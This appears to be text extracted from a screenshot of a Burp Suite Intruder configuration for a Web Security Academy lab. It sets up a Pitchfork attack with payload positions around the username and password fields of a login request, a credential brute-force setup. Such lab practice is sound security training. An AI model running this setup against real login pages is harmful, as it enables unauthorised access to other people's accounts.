 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a5600c503048f6280c403ad00cb00b3.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0a5600c503048f6280c403ad00cb00b3.web-security-academy.net
3 Cookie: session=CywiYABUUGa1CNmNj3kEzEDTnefaxlPX
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a5600c503048f6280c403ad00cb00b3.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a5600c503048f6280c403ad00cb00b3.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=§admin§&password=§1234§